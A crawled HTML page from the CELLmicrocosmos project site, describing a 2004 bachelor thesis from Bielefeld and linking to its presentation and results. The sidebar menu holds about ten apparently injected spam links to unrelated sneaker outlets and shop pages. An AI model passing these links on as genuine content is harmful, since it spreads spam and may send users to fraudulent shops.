

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cellmicrocosmos.org/index.php/theses/2004-bachelor-sommer
body_size: 54358
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <base href="https://cellmicrocosmos.org/index.php/theses/2004-bachelor-sommer" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="bjoern" />
  <meta name="description" content="The aim of CELLmicrocosmos is the interactive 3D stereoscopic visualization of biological cells for a better understanding of their internal structures and their functioning." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>CELLmicrocosmos.org - 2004 bachelor sommer</title>
  <link href="https://cellmicrocosmos.org/index.php/theses/2004-bachelor-sommer" rel="canonical" />
  <link href="/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/templates/protostar/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.min.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.fix.css" type="text/css" />
  <style type="text/css">
.body .container {
    border-style: none;
    width: 1280px;
    background-color: transparent;
    box-shadow: none;
}

body.site {
    border-style: none;
    color: #888888;
//    background-image: url('/images/backgrounds/bg_Melbourne_NewHorizons_2015.jpg');
}

/* Rescaling of the complete website */
@media 
(-webkit-min-device-pixel-ratio: 2), 
(min-resolution: 192dpi) { 
    body.site {
        /* Retina-specific settings */
        -moz-transform: scale(0.79, 0.79) translate(0px, -79px);
        zoom: 0.79;
        zoom: 79%;
     }
}
@media 
(-webkit-min-device-pixel-ratio: 3), 
(min-resolution: 288dpi) { 
    body.site {
        /* Phone-specific settings (e.g. Samsung S7) */
        -moz-transform: scale(0.5, 0.5) translate(0px, -100px);
        zoom: 0.5;
        zoom: 50%;
     }
}
@media 
(-webkit-min-device-pixel-ratio: 4), 
(min-resolution: 384dpi) { 
    body.site {
        /* Phone-specific Extra High DPI settings */
        -moz-transform: scale(0.3, 0.3) translate(0px, -150px);
        zoom: 0.3;
        zoom: 30%;
     }
}

.search {
    margin-left: 10px;
    margin-right: 10px;
}

UL.ux-menu {
    background: none;
    background-color: transparent;
    line-height: 14px;
}

.ux-menu a {
    background: none;
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
    color: #000000;
    font-style: normal;
    padding: 6px 0px;
    line-height: 14px;
}

.ux-menu ul a, .ux-menu.ux-menu-vertical a {
    background: none;
    background-image: none;
    border: 0 none;
    //border-right: 1px solid #E3DAD1;
}

.ux-menu.ux-menu-vertical .ux-menu-arrow, .ux-menu ul .ux-menu-arrow {
    background: none;
    background-image: none;
    height: 8px;
    top: 14px;
    width: 11px;
    //display: none;
    //float: right;
    //position: absolute;
    //right:0;
}

UL {
    border-style: none;
}

UL.ux-menu ul a.ux-menu-link-last, .ux-menu.ux-menu-vertical a.ux-menu-link-last {
    border-style: none;
}

.ux-menu ul a, .ux-menu.ux-menu-vertical a {
    border-style: none;    
    //border-right: 10px solid #E3DAD1;
}

UL.ux-menu a.ux-menu-link-parent {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_unselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    min-width: 1px;
    padding-right: 24px;
    color: #000000;
    border-style: none;
    font-style: normal;
}
UL.ux-menu a.ux-menu-link-parent:hover {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_preselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    min-width: 1px;
    padding-right: 24px;
    font-style: normal;
}

UL.ux-menu a.ux-menu-item-main  {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_preselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
    font-style: normal;
}

UL.ux-menu a.ux-menu-link-level-0  {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_unselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
    font-style: normal;
}

UL.ux-menu a.ux-menu-link-level-1  {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_unselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
}

UL.ux-menu a.ux-menu-link-level-2  {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_unselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
}

UL.ux-menu a:hover {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_preselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    color: #000000;
}

UL.ux-menu a.current {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_selected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
    color: #000000;
}

UL.ux-menu-link-show {
     visibility: visible;
}

UL.ux-menu a.ux-menu-link-show {
     visibility: visible;
}

LI.ux-menu-link-show {
     visibility: visible;
}

LI.ux-menu a.ux-menu-link-show {
     visibility: visible;
}

LI a.ux-menu-link-level-0-show {
     visibility: visible;
     //padding: 10px 14px;
     line-height: 14px;
     display: block;
     font-weight: bold;
     //font-style: italic;
     position: relative;
     clear: both;
     float:left;
}

.ux-menu li {
     position: relative;
     clear: both;
     float:left;
     white-space: nowrap;
}

LI a.ux-menu-link-level-1-show {
     visibility: visible;
     //padding: 10px 14px;
     line-height: 14px;
     display: block;
     font-weight: bold;
     //font-style: italic;
     position: relative;
     clear: both;
     float:left;
}

LI a.ux-menu-link-level-2-show {
     visibility: visible;
     //padding: 10px 14px;
     line-height: 14px;
     display: block;
     font-weight: bold;
     //font-style: italic;
     position: relative;
     clear: both;
     float:left;
}

UL.ux-menu-sub{
      display: block;
      //clear: left;
      //float: left;
      position: relative;
}

UL.ux-menu-sub-show {
    display: block;
    clear: left;
    float:left;
    position: relative;
}

#content {
    //background-image: url('http://joomla.cellmicrocosmos.org/images/bg_humancellanimation0301.jpg');
    height: 700px;//700px;//625px;//525px;
    width: 700px;//625px;//525px;
    background-color: #000000;
    margin: 4 0px;
    overflow: auto;
    //border-width:medium; 
    //border-color:#AAAAAA; 
    //border-style:solid;
    -moz-box-shadow: 0 0 2px 2px #888;
    -webkit-box-shadow: 0 0 2px 2px#888;
    box-shadow: 0 0 2px 2px #888;
}

#sidebar {
    background-color: transparent;
    height: 740px;
    width: 120px;
    padding: 0px 0px 0px 0px;
    margin: -15px 0px 0px -80px;
    overflow: visible;
    float: left;
}

#aside {
    background-color: transparent;
    height: 740px;
    width: 1px;
    float: left;
    padding: 0px;
    margin: 0px;
}

.row-fluid {
   display: block;
}
.row-fluid [class*="span"] {
    float: left;
    margin-left: 0px;
    min-height: 1px;
}

.row-fluid .span3 {
    //width: 13%;
    width: 90px;
    float: left;
    margin-left: 0px;
    min-height: 1px;
}

.row-fluid .span6 {
     background-color: #000000;
     margin-right: 5px;
     //height: 525px;
     //width: 525px;
}

.row-fluid .span6 .categories-list {
     margin-right: 10px;
     margin-left: 10px;
}

.row-fluid .span6 .category-list {
     margin-right: 10px;
     margin-left: 10px;
}

.row-fluid .span9 {
     background-color: #000000;
     height: 625px;//525px;
     width: 625px;//525px;
}

.item-page {
     background-color: transparent;
     height: 300px;
     color: #BBBBBB;
     margin-right: 10px;
     margin-left: 10px;
}
item-page.a:link {
    text-decoration: none;
}
item-page.a {
    border: medium none;
    color: #DDDDDD;
    font-size: 10pt;
    font-weight: bold;
}
item-page.a:link {
    color: #DDDDDD;
}
item-page.a:hover {
    color: #DDDDDD;
}
item-page.a:focus {
    color: #DDDDDD;
}
item-page.a:active {
    color: #DDDDDD;
}

.blog {
     background-color: #000000;
     color: #BBBBBB;
     margin-right: 10px;
     margin-left: 10px;
}


.page-header {
    border-style: none;
    color: #BBBBBB;
}
.site-title {
    font-size: 40px;
    font-weight: bold;
    line-height: 48px;
    transparent;
    //width: 90px;
    //height: 545px;
}

.brand {
    display: none;
}

.well {
     margin-top: -52px;
     padding: 0px 0px 0px 9px;
     border-style: none;
     background-color: transparent;
     box-shadow: none;
}

#cmsite {
     margin-left: -50px;//-46px; //-56px;
     margin-bottom: 1px;
     background-color: #000000;
     box-shadow: 0 0 2px 2px #888888;
}

.cellselected {
     box-shadow: 0 0 1px 1px #888888;
}

.cellunselected {
     box-shadow: 0 0 1px 1px #888888;
}


div.tableleft {
    background-color: #000000;
    border: 1px solid #AAAAAA;
    color: #DDDDDD;
    float: left;
    font-size: 10pt;
    line-height: 14pt;
    margin: 0 0 1px 25px;
    padding: 0;
    position: relative;
    text-align: left;
    text-indent: 3pt;
    vertical-align: bottom;
    width: 300px;
    clear: both;
}

div.tableright {
    background-color: #000000;
    border: 1px solid #777777;
    color: #AAAAAA;
    float: right;
    font-size: 10pt;
    font-weight: normal;
    line-height: 14pt;
    margin: 0 10px 3px 0;
    padding: 2px 3px 0px 3px; 
    position: relative;
    text-align: left;
    vertical-align: bottom;
    width: 440px;
    clear: both;
}


div.textcenter h2 {
    color: #BBBBBB;
    font-size: 14pt;
    font-weight: normal;
    line-height: 16pt;
    margin-bottom: 3px;
    margin-top: 0;
    margin-left: 0;
    clear: both;
}

.bgimage1 {
    height: 700px;//625px;//525px;
    width: 100%;//700px;//625px;//525px;
    background-color: #456456;
    background-image: url('http://joomla.cellmicrocosmos.org/images/bg_humancellanimation0301.jpg');
    margin: -10px -10px 0px 0px;
    padding: 10px 10px 10px 10px;
    overflow: hidden;
    //overflow: auto;
    //border-width:medium; 
    //border-color:#AAAAAA; 
    //border-style:solid;
    //-moz-box-shadow: 0 0 2px 2px #888;
    //-webkit-box-shadow: 0 0 2px 2px#888;
    //box-shadow: 0 0 2px 2px #888;
}



//.icon-options:before, .icon-cog:before {
//    font-size: 10px;
//    line-height: 14px;    
//}

.icon-cog {
    display: none;
}

.btn {
    box-shadow: 0 0 1px 1px #888888;
    padding: 1px 2px 1px 2px;
    margin: 0px;
    font-size: 12px;
    line-height: 12px;
    background-image: linear-gradient(to bottom, #000, #111);
}

.btn .caret {
    padding: 1px 1px 1px 1px;
    margin: 2px 0px 0px 0px;
    font-size: 12px;
    line-height: 12px;
    color: #FFF;
    border-top: 4px solid #FFFFFF;
}

.btn-group  {
    position: relative;
    //margin-right: -40px;
    //padding-left: -20px;
    //position: absolute;
    //margin: 711px 0px 0px -10px;
    //padding-right: 5px;
    //margin: -2px 0px 0px -9px;
    margin: -32px 9px 0px 0px;
    padding: 0px;
    float: right;
}

.pull-right > .dropdown-menu {
    left: auto;
    right: 0;
}

.pager li > a, .pager li > span {
    background-image: linear-gradient(to bottom, #000, #111);
}

.btn-group > .btn:first-child {
    border-bottom-left-radius: 2px;
    border-top-left-radius: 2px;
}

.btn-group > .btn:last-child, .btn-group > .dropdown-toggle {
    border-bottom-right-radius: 2px;
    border-top-right-radius: 2px;
}

.btn-group.open .btn.dropdown-toggle {
    background-color: #AAAAAA;
}

.pager {
    position: absolute;
    margin: -111px 0px 0px 20px;
}

.pager li > a, .pager li > span {
    box-shadow: 0 0 1px 1px #888888;
    font-size: 10px;
    line-height: 14px;
    margin-right: 14px;
    padding: 0px 4px 0px 4px;
    border-bottom-left-radius: 2px;
    border-top-left-radius: 2px;
    border-bottom-right-radius: 2px;
    border-top-right-radius: 2px;
}

.leading-0 {
    margin: 0px 8px 15px 10px;
    border:1px solid #AAA;
    background-color: #111;
    padding: 0px 5px 0px 5px;
}

.column-1 {
    margin: 0px 0px 15px 10px;
    border:1px solid #AAA;
    background-color: #111;
    padding: 0px 5px 0px 5px;
}

.column-2 {
    margin: 0px 0px 15px 10px;
    border:1px solid #AAA;
    background-color: #111;
    padding: 0px 5px 0px 5px;
}

.pull-left.item-image {
    margin: 0px 10px 4px 0px;
}

//.lof-ass {
//    margin-bottom: -662px;
//    padding-left: 210px;
//    padding-top: 360px;
//}


#lofass110 {
    margin-bottom: -699px;
    padding-left: 232px;
    padding-top: 466px;
}

#lofass111 {
    margin-bottom: -699px;
    padding-left: 1px;
    padding-top: 466px;
}

.lof-ass .lof-css3, .lof-ass .lof-css3 .preload {
    box-shadow: 0 0 0px #000;
}

.lof-ass .red {
    border: 0px solid #000;
//    border: 1px solid #FFF;
//    opacity: 0.6;
}

.lof-main-item img {
    opacity: 0.8;
}

/**
lof-ass .desc-red .lof-description {
    background: none repeat scroll 0 0 #FFF;
    background-color: #FFF;
}

.lof-ass .lof-description .lof-main-item {
//    background-color: #F00;//transparent;
//    background: url("images/transparent_bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    box-shadow: 0 0 2px #666666;
    opacity: 0.6;
}

.lof-description {
    background-color: #FFF;
    box-shadow: 0 0 2px #666666;
    opacity: 0.6;
}

.lof-main-item desc-red {
    background-color: #FFF;//transparent;
//    background: url("images/transparent_bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    opacity: 0.6;
    box-shadow: 0 0 2px #666666;
}
**/UL#ariext91 LI A{font-size:14px;font-weight:normal;text-transform:none;text-align:left;}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/templates/protostar/js/template.js" type="text/javascript"></script>
  <script src="/templates/protostar/js/byrei-dyndiv_1.0rc1.js" type="text/javascript"></script>
  <script src="/modules/mod_ariextmenu/mod_ariextmenu/js/ext-core.js" type="text/javascript"></script>
  <script src="/modules/mod_ariextmenu/mod_ariextmenu/js/menu.min.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});;Ext.EventManager.on(window, "load", function() { new Ext.ux.Menu("ariext91", {"direction":"vertical","autoWidth":false,"transitionDuration":0.2}); Ext.get("ariext91").select(".ux-menu-sub").removeClass("ux-menu-init-hidden"); });
  </script>
  <!--[if IE]><link rel="stylesheet" type="text/css" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.ie.min.css" /><![endif]-->
  <!--[if lt IE 8]><script type="text/javascript" src="/modules/mod_ariextmenu/mod_ariextmenu/js/fix.js"></script><![endif]-->

			<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
		<style type="text/css">
			h1,h2,h3,h4,h5,h6,.site-title{
				font-family: 'Open Sans', sans-serif;
			}
		</style>
			<style type="text/css">
		body.site
		{
			<!-- border-top: 3px solid #555555; -->
			border-top: none;
			background-color: #ffffff		}
		a
		{
			color: #555555;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #555555;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->
</head>

<body class="site com_content view-article no-layout no-task itemid-261">

	<!-- Body -->
	<div class="body">
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="header-inner clearfix">
					<a class="brand pull-left" href="/">
						<img src="https://cellmicrocosmos.org/images/Cm_Icon.gif" alt="CELLmicrocosmos.org" /> 					</a>
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						
			<div class="row-fluid">
								<!-- Begin Sidebar -->
				<div id="sidebar" class="span3">
					<div class="sidebar-nav">
								<div class="moduletable">
					

<div class="custom"  >
	<p style="margin: 0px; background-color: transparent;"><img style="float: right; background-color: transparent;" src="/images/left_border_Cm.png" alt="" align="left" /></p></div>
		</div>
	
					</div>
				</div>
				<!-- End Sidebar -->
								<div id="content" role="main" class="span6">
					<!-- Begin Content -->
					
					
<div id="system-message-container">
<div id="system-message">
</div>
</div>
					<div class="item-page">
							<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="icon-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu actions">
								<li class="print-icon"> <a href="/index.php/theses/2004-bachelor-sommer?tmpl=component&amp;print=1&amp;page=" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="icon-print"></span>&#160;Print&#160;</a> </li>
												<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=protostar&amp;link=6a965a3af7bb3403948b356f1cc4341f6279ab26" title="Email" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="icon-envelope"></span> Email</a> </li>
											</ul>
		</div>
					
			
			
		
								<div style="width: 100%; height: 690px; background-color: #000; background-image: url('/images/backgrounds/bg_humancellanimation03XX.jpg'); margin: 0px -10px -10px -10px; padding: 0px 10px 10px 10px; overflow: hidden;">
<div class="textcenter">
<h1>bachelor sommer</h1>
<p>The bachelor thesis, started in 2003 and finished in March 2004, has been an important part for the <em>CELLmicrocomos</em> project. Beneath the name it inherited the 3d-models and a few future aims to the following seminars.</p>
<p>If you want to have a look at <a href="/index.php/theses/2004-bachelor-sommer/presentation" target="_parent">the presentation</a> from 2004, please proceed to the presentation page.</p>
<p>In addtion you may have a look at the german documentation and other results of the bachelor thesis at <a href="/index.php/theses/2004-bachelor-sommer/results" target="_parent">the results page</a>.</p>
<p>The thesis has been a part of<br /> the Mediengestaltung <br /> study at the <br /> University <br /> of Bielefeld.</p>
<p>If you want <br /> to learn <br /> more <br /> about it, <br /> you may <br /> proceed <br /> with <a href="/index.php/theses/2004-bachelor-sommer/media-gestaltung" target="_parent"> this <br /> page</a>.</p>
</div>
</div> 
	
						 </div>

					
					<!-- End Content -->
				</div>
								<div id="aside" class="span3">
					<!-- Begin Right Sidebar -->
					<div class="well ">
<div id="ariext91_container" class="ux-menu-container ux-menu-clearfix">

	<!--ul id="ariext91" class="ux-menu ux-menu-vertical" -->
	<!-- Cm extension -->
	<ul id="ariext91" class="ux-menu ux-menu-vertical" >
	
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item236 ux-menu-item-parent-pos0">
				<a href="javascript:void(0);" class=" ux-menu-link-level-0 ux-menu-link-first ux-menu-link-parent" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>CELLmicrocosmos project</b>									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" ><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://www.fpmammut.de/index.php/de/dfcbbadshop/culture/art-books-music/news/g7981/bob-dylan-photos-iconic-moments/" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>42 Iconic Bob Dylan Photos - Celebrating Bob Dylan's Nobel Prize in Literature
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://www.ietp.com/fr/dfedavshop/nike-air-max-furyosa-rattan-obsidian-cz4149-200-release-date/" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>200 Release Date - nike gold air chukka moc high school - SBD - nike gold air yeezy glow in the dark sneakers boys Rattan Obsidian CZ4149
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/detskaya-komnata/hodunki/133813435-hodunki-katalka-chicco" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>&amp;#1061;&amp;#1086;&amp;#1076;&amp;#1091;&amp;#1085;&amp;#1082;&amp;#1080; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1082;&amp;#1072; chicco &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 750 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1061;&amp;#1086;&amp;#1076;&amp;#1091;&amp;#1085;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1076;&amp;#1077;&amp;#1090;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #133813435
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://www.ietp.com/fr/dfebcenshop/nike-air-jordan-4-bred-2019-release-date/" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Nike air jordan max 13 hologram Bred Black Red 2019 Release Date , air jordan max 1 rebel chicago white varsity red black , IetpShops
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://www.ietp.com/fr/dfejcashop/" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>nike air jordan 1 outlet
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bcebahshop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Air Jordan 1 Rebellionaire 555088 036 Release Date Price 4</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bceebeshop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>nike dunk low team green</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bcebadashop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Air Jordan 4 Thunder vs Red Thuner Poll</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bcefcsshop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Why So Sad Nike SB Dunk Low DX5549 400 On Feet</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bcebpshop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>air jordan 33 tiger camo aq9244 016</b>									</a>
						</li>
	
					<li class=" ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/cm1-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm1 CellExplorer</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item238">
				<a href="/index.php/cm2-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm2_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm2 MembraneEditor</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item239">
				<a href="/index.php/cm3-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm3_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm3 CellEditor</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item240">
				<a href="/index.php/cm4-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm4_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm4 PathwayIntegration</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item328">
				<a href="/index.php/cm5-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm5_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm5 CellVisualization</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item305">
				<a href="/index.php/next-workshop-2014" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm_neXt_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm neXt</b>									</a>
						</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item101 ux-menu-item-parent-pos1">
				<a href="/" class=" ux-menu-link-level-0 ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					project										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-1 ux-menu-item290">
				<a href="/index.php/home/project-intro" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					intro									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item242">
				<a href="/index.php/home/info" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
